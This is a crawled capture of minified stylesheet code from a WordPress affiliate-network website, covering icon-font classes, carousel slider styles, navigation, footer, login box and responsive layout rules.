e{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wordpress/wp-content/themes/codeus-child/owl-slider/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/owl-slider/owl.theme.css,wordpress/wp-content/themes/codeus-child/css/site.global.css,wordpress/wp-content/themes/codeus-child/css/about-press-releases.css,wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.css
body_size: 6082
content:
.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons
div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page
span{display:block;width:12px;height:12px;margin:5px
7px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover
span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(/wordpress/wp-content/themes/codeus-child/owl-slider/AjaxLoader.gif) no-repeat center center}body{margin-top:100px}.page-id-255 ol li
strong{font-family:'Quicksand';font-size:27px;line-height:29px;font-weight:normal;font-style:normal;color:#8e73b2}.page-id-1984
.widgettitle{display:none}.page-id-1984 .vc_col-sm-12{}.single-post .page-title-block{background-image:none !important;background-color:#d7d3e1 !important;height:149px !important;margin-bottom:50px}.single-post .page-title-block .page-title-block-header
h1{color:#302542 !important}.single-post
.widgettitle{line-height:normal !important}.single-post .boxright
p{margin-top:20px;margin-bottom:20px}.widget_recent_entries
li{background-color:#f1f1f1 !important;margin-top:50px;margin-bottom:50px;padding:20px
!important;margin-left:-15px;margin-right:-15px}.top-cta{background-color:#f1f1f1 !important;padding:5% 10% !important}.top-cta
p{color:#58595b !important;line-height:27px !important;margin-left:15px;margin-right:15px}.cta-top-global{background-color:#f1f1f1 !important;padding:5% 10% !important;margin-top:90px}.cta-top-global
p{color:#58595b !important;line-height:27px !important;margin-left:15px;margin-right:15px;font-family:OpenSans-Light !important;font-size:23px !important}.cta-grey-global{background-color:#f1f1f1 !important;margin-top:100px;padding:50px
0px;text-align:center}.grow-cta-global{color:#302542;font-family:Quicksand;letter-spacing:1px;font-size:32px;padding:20px
0px 30px 0px;line-height:34px}.page-template-page_blog_press .central-wrapper{width:1170px !important}.blog_list{margin-top:90px}.blog_list .categories, .blog_list .comment-count{display:none !important}.blog_list .post-info-bottom{padding-top:0px !important;margin-top:-41px}.blog_list li .comment-info{margin-left:-85px !important}.blog_list li .date-day{background-color:#b0a7c2 !important}.blog_list li .date-day span, .blog_list .date-month{color:#2f283d;}.blog_list li .post-info{border-bottom:0px solid #ccc !important}.blog_list
li.clearfix{border-bottom:1px solid #ccc !important}.blog_list .date-month{margin-bottom:15px}.blog_list
a{color:#8e73B2 !important}.blog_list .post-image{display:none !important}.blog_list .post-info
.text{display:none !important}.blog_list .pagination
.current{background-color:#b0a7c2 !important}.blog_list .pagination>span{border-color:#b0a7c2 !important}.blog_list .pagination a:hover{color:#fff !important}.blog_list .pagination a:hover{background-color:#b0a7c2 !important;border-color:#b0a7c2 !important}.post-info
h3{text-transform:none !important;margin-top:18px;margin-right:100px}.blog_list li+li{margin-top:25px}.accordion h5:before,.shipping-calculator-button:before{color:#9073b3 !important}.shipping-calculator-button:before{color:#9073b3 !important}@media (min-width: 768px) and (max-width: 991px){.navbar-collapse.collapse{display:none !important}.navbar-collapse.collapse.in{display:block !important}.navbar-header .collapse,.navbar-toggle{display:block !important}.navbar-header{float:none}}.button{padding:12px
11px !important;font-size:18px !important;font-family:Quicksand !important;text-transform:capitalize !important;font-weight:bold !important;border-radius:8px !important;background-color:#72b38f !important}.button:hover{background-color:#549d75 !important}.top-nav-right{padding-top:20px}.navbar-default .navbar-nav>.active>a ,.navbar-default .navbar-nav>.active>a:focus{border-radius:10px;background-color:transparent;color:#b0a7c2;box-shadow:0 0 0 1px #b0a7c2 inset;transition:0.5s ease all}.navbar-default .navbar-nav>.active>a:hover{background-color:#b0a7c2;color:#fff;box-shadow:0 0 0 1px #b0a7c2 inset}.navbar{min-height:100px}.navbar-brand
img{max-width:235px}.navbar-default{background-color:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0);transition:background-color 0.5s ease}.navbar-nav>li{margin-left:13px}.navbar-default .navbar-nav>li>a{font-family:'Karla',sans-serif;font-size:17px;letter-spacing:-0.5px;text-transform:uppercase;color:#b0a7c2;font-weight:400;padding:5px
10px 5px 10px;transition:0.5s ease all}.top-subnav-right .navbar-nav>li>a{font-size:14px;transition:0.5s ease all}.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav>li>a:hover{color:#9073b3}.navbar-default:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%)}.top-subnav-right .current_page_item
a{color:#9073b3 !important}.top-subnav-right
li{border-right:1px solid #c3c3c3;margin-left:0px}.top-subnav-right li:last-child{border-right:0px solid #c3c3c3}.top-subnav-right li
a{padding:0px
13px 0px 13px !important}.navbar-right{margin-right:0px}.login-menu-link{margin-top:13px}.login-menu-link
a{font-size:15px;font-weight:bold;font-family:Karla;letter-spacing:-0.5px;text-transform:uppercase;color:#3b3e4f;text-decoration:none}.login-menu-link a:hover{color:#9073B3}.navbar-collapse{overflow-y:none !important}.wpb_wrapper
h6{font-family:OpenSans-Light;font-size:23px;line-height:27px}.capitalize{text-transform:capitalize !important}.industry-logo{max-width:91px !important;vertical-align:middle;width:100%;height:inherit}.industrial-icons{margin-top:147px}#bottom-line .site-info{border-top:solid 1px #57555c !important;padding-top:10px}#bottom-line .site-info
a{color:#bbbdbf !important;font-size:15px}#footer #contacts
a{color:#bbbdbf;font-size:15px}#footer .footer-nav
.menus{width:163px !important}#footer
.container{padding-left:0px;padding-right:0px}.copyright-text{float:right;font-size:15px;color:#bbbdbf !important}#header #site-navigation-submenu ul.main_menu li
a{border-right-style:solid;border-right-width:1px;border-right-color:-moz-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-webkit-gradient(left top, right top, color-stop(0%, #d2d3d4), color-stop(47%, #ffffff), color-stop(100%, #ffffff));border-right-color:-webkit-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-o-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-ms-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:linear-gradient(to right, #d2d3d4 0%, #fff 47%, #fff 100%)}div#bottom-line{background-color:#3d3942 !important;padding-top:10px}#footer
#contacts{padding:60px
0px 50px 0px;background-color:#3d3942 !important}#footer .footer-nav .nav-title{margin-bottom:15px;font-family:Karla !important}#footer .footer-nav .nav-title a, #footer .footer-nav .nav-title a:hover{font-size:17px;font-family:Karla !important}#footer .footer-nav li
a{font-size:15px;font-family:Karla !important}.text_box{background-color:#f1f1f1 !important}.alert{text-align:left !important;padding:5% 10% !important;margin-top:80px !important;border-radius:0px !important}.no-list-style-type{list-style-type:none}.sitemap-container{margin-top:60px}.page-template-affiliate #menu-item-382
a{color:#9073b3 !important}.page-template-affiliate #menu-item-371
a{border-right:0px none !important}.page-template-about-php #menu-item-383
a{color:#9073b3 !important}.page-template-about-php #menu-item-377
a{border-right:0px none !important}.page-template-about-php #menu-item-383
a{color:#9073b3 !important}.page-template-about-php #menu-item-377
a{border-right:0px none !important}.page-template-merchant-php #menu-item-381
a{color:#9073b3 !important}.page-template-merchant-php #menu-item-286
a{border-right:0px none !important}body{font-family:"OpenSans-Regular";font-size:16px}h1{font-size:2.0625em;line-height:normal}h2{font-size:1.8125em;line-height:normal}h3{font-size:1.6875em;line-height:normal}h4{font-size:1.5625em;line-height:normal}h5{font-size:1.4375em;line-height:normal;text-transform:none !important}h6{font-size:1.3125em;line-height:normal;text-transform:none !important}.MER-Element{width:58%}ul.a{list-style-type:arrow;list-style-image:url(/wordpress/wp-content/themes/codeus-child/css/list-arrow.png)}li{font-size:0.9375em;line-height:1.4em;margin-bottom:5px}body{}button:before,a.button:before{content:none !important}.MER-Element{max-width:58%}.MER_TOP_Text-Box_Left-Align{margin:0
auto !important;width:100%;max-width:1200px;background-color:#f1f1f1;padding:2.5% 0%;border-top:solid #fff 100px !important;border-bottom:solid #fff 100px !important}.MER_TOP_Text-Box_Left-Align
.button{text-transform:capitalize;font-family:Quicksand;font-size:24px !important;font-weight:bold}.MER_TOP_Text-Box_Left-Align .column_container
.wpb_wrapper{max-width:910px;width:100%;margin:0
auto;padding:8px
0px}.MER_BOTTOM_Text-Box_center-Align{margin-right:auto!important;margin-left:auto!important;width:55%;background-color:#F3F4F6;padding:2.5% 5%;margin-top:2%;margin-bottom:3% !important}.AFF_TOP_Text-Box_Left-Align{padding:5% 10%;background-color:#F3F4F6;margin:3% auto}.AFF_BOTTOM_Text-Box_center-Align{padding:5% 10%;background-color:#F3F4F6;margin:3% auto}.page-title-block{height:149px}.page-title-block-content{padding-top:45px}.page-title-block .page-title-block-header
h1{font-family:Quicksand !important;font-weight:normal}.list.arrow ul li:before{margin-right:0px !important}#main .central-wrapper{padding-bottom:80px !important}.vc_custom_1446484432550{background-color:inherit !important}#menu-item-329{float:right}#header #site-navigation{width:100%}#header:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%)}#header #site-navigation li.current-menu-item{background-color:transparent}#header #site-navigation-submenu li.current-menu-item
a{color:#9073B3 !important}#header #site-navigation ul.main_menu
li{padding:5px
0px}#header #site-navigation
li{margin-bottom:0px}#header #site-navigation li
a{font-size:15px;font-weight:bold;font-family:Karla;letter-spacing:-0.5px}#bottom-line .site-info{font-family:'Source Sans Pro';font-size: .75em;border-top:solid 1px #bbbdbf;color:#bbbdbf;margin:0px
15px 0px 15px}#footer .socials-icons li
a{width:40px !important;height:40px !important;border-radius:50%}#footer .socials-icons li a:hover{background-color:rgba(255,255,255,0)}#footer .socials-icons li a:after{color:#fff}#footer .socials-icons li a:hover:after{color:#3d3942}#footer .industry-icons{margin-top:137px}#bottom-line .site-info a:hover{color:#9073b3 !important;text-decoration:none}.preloadFB{background:transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadTW{background:transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadGP{background:transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadLI{background:transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadBL{background:transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.facebooklogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/09/fb-hover.png') center top no-repeat}.facebooklogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') center top no-repeat}.twitterlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/TW.png') center top no-repeat}.twitterlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') center top no-repeat}.googlepluslogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/G.png') center top no-repeat}.googlepluslogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') center top no-repeat}.instagramlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2020/01/instagram.png') center top no-repeat}.instagramlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2020/01/instagram-normal.png') center top no-repeat}.linkedinlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/IN.png') center top no-repeat}.linkedinlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') center top no-repeat}.bloglogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/blog-icon.png') center top no-repeat}.bloglogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') center top no-repeat}.Affstat{width:77px;height:33px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/AffStatTop4Logo.png') center top no-repeat}.InternetRetailer{width:40px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/IR-logo.png') center top no-repeat}.Inc500{width:57px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/Inc5000-logo.png') center top no-repeat}.BlueBook{width:43px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/bluebook-logo.png') center top no-repeat}.tmls_image_container{width:140.25px}.tmls_image{margin-left:20px}.content-center{text-align:center}.custom-row{background-color:#d9d9d9}#header{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #dfe0e1));background:-webkit-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-o-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-ms-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:linear-gradient(to bottom, #fff 0%, #dfe0e1 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfe0e1', GradientType=0 )}#header.header-fixed{background:-webkit-linear-gradient(#FFF, #eeecef);background:-o-linear-gradient(#FFF, #eeecef);background:-moz-linear-gradient(#FFF, #eeecef);background:linear-gradient(#FFF, #eeecef)}#header
.logo{padding:15px
0 0 15px}.central-wrapper-fixed{margin:0px
auto;width:100%;max-width:1200px;padding-bottom:3px}.hp-bg-color-gray{background:#eeecef none repeat scroll 0% 0%}.hp-bg-color-purple{background:#e2dfee none repeat scroll 0% 0%}.content-center{width:1200px !important;margin:auto !important;text-align:left}.content-text-align{width:1200px !important;margin:auto !important;text-align:center}.vc_responsive .wpb_row
.vc_span12{float:none !important}#main{padding:0px
0px 0px}.logo-semi{display:none !important}.logo-full{display:block;height:auto;max-width:95% !important}.login-outer{position:fixed;z-index:100;top:50px;width:100%;padding-right:29px}.login-box{width:233px;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;-webkit-border-radius:10px 10px 10px 10px;background:#b0a7c2;background:-moz-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #b0a7c2), color-stop(100%, #655a76));background:-webkit-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-o-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-ms-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:linear-gradient(to bottom, #b0a7c2 0%, #655a76 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#b0a7c2', endColorstr='#655a76', GradientType=0 );display:none;padding:28px
22px;position:relative}.login-close{position:absolute;top:5px;right:10px;font-size:11px;color:rgba(255,255,255,0.8);cursor:pointer}.login-box
input{width:100%;height:34px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-bottom:13px;background-color:#dfdce4 !important;font-family:"OpenSans-Regular";padding-left:28px;font-size:12px;border-width:1px;color:#808184;margin-left:0px}.input-username{background-image:url('/wordpress/wp-content/uploads/2015/10/icon-username.png');background-size:13px 13px;background-position:8px center;background-repeat:no-repeat}.input-password{background-image:url('/wordpress/wp-content/uploads/2015/10/icon-password.png');background-size:13px 13px;background-position:8px center;background-repeat:no-repeat}.login-forgot{padding-left:3px}.login-forgot
a{color:#302542;font-size:12px}.login-forgot a:hover{color:#000}.login-checkbox{color:#fff;font-size:11px}.login-btn{text-align:center;width:100%}.login-btn
button{margin-top:0px;background:#dddde0;background:-moz-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #dddde0), color-stop(100%, #b9bbbd));background:-webkit-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-o-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-ms-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:linear-gradient(to bottom, #dddde0 0%, #b9bbbd 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddde0', endColorstr='#b9bbbd', GradientType=0 );border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;height:32px;width:122px;color:#9073b3;text-transform:uppercase;font-family:"OpenSans-Regular";margin:0
auto;padding:0px}.login-btn
button{position:relative;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset}.login-btn button:before, .login-btn button:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:50%;bottom:0;left:10px;right:10px;-moz-border-radius:100px / 10px;border-radius:100px / 10px}.login-btn button:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg)}.owl-next.disabled,.owl-prev.disabled{opacity:0 !important;cursor:default !important}.modal-body input[type="submit"]{display:none}.modal-body input[type="text"], .modal-body input[type="email"], .modal-body
textarea{width:100%}.modal-body
p{margin-bottom:auto}.sitemap-container
a{font-size:16px;color:#00adee}.sitemap-container strong
a{font-family:Quicksand !important;color:#302542 !important}.sitemap-container
ul{list-style:none;padding:0;margin:0}.sitemap-container
li{padding-left:8px;text-indent:-10px}.sitemap-container li
li{padding-left:0px}.sitemap-container li:before{content:"\00B7  ";color:#00adee}.sitemap-container li.no-list-style-type:before{content:"";height:1px}.sm-login-btn{display:none}.extended-merchant-link{margin-left:30px}@media only screen and (min-width: 550px){.page-title-block .page-title-block-header
h1{font-size:46px}}@media (max-width: 1200px){.top-subnav-right .navbar-nav>li>a{font-size:12px}.industry-logo{max-width:60px !important}#footer .socials-icons li
a{width:30px !important;height:30px !important;background-size:cover}#footer .footer-nav li
a{font-size:13px !important}}@media (max-width: 1000px) and (min-width: 991px){#footer #contacts
a{font-size:11px}.industry-logo{max-width:43px !important}}@media (max-width: 991px){.extended-merchant-link{margin-left:0px;text-align:center}.sm-login-btn{display:block;position:absolute;top:-20px;right:80px;background-color:#f1f1f1;color:#58595b;border-color:#f1f1f1}.sm-login-btn:hover{background-color:#fff;color:#58595b}.login-lg-btn
a{margin-left:-15px !important;box-shadow:0 0 0 0px #b0a7c2 inset !important}.login-lg-btn a:hover{color:#9073b3 !important;background-color:inherit !important}.logo-full{display:none !important}.logo-semi{display:block !important;height:72px}.industry-logo{max-width:43px !important}#footer .footer-nav
li{margin-bottom:2px}#footer .footer-nav .nav-title{margin:10px
0px 5px 0px}.footer-xs-second-row{margin-top:30px}.navbar-collapse{background-color:rgba(255,255,255,0.8);margin-left:15px !important;margin-right:15px !important}.navbar{min-height:50px}.navbar-brand
img{max-width:160px;height:100%}.navbar-brand{padding:0px
0px 0px 10px}.top-subnav-right{margin-left:10px}.navbar-right{margin-top:0px;margin-bottom:0px}.navbar-default .navbar-nav>li>a{padding:0px
10px 1px 10px}body{margin-top:50px}.navbar-right{float:none !important}.navbar-nav>li{float:none !important}li.hidden-xs{display:none}.top-subnav-right
li{border-right:1px solid transparent}.top-subnav-right{margin-left:30px}}@media (max-width: 800px){footer .central-wrapper{width:100% !important;margin:0px;padding:0px}.navbar-toggle{margin-right:0px}.navbar-header{margin-right:0px}nav
.container{padding:0px}.container>.navbar-header{margin:0px
20px 0px 0px}}@media (max-width: 991px) and (min-width: 550px){.navbar-nav>li.login-lg-btn{margin-left:28px !important}}@media (max-width: 768px){.home-affiliates-col{margin-top:25px}.page-title-block .page-title-block-header
h1{font-size:30px}.socials
ul{padding:15px
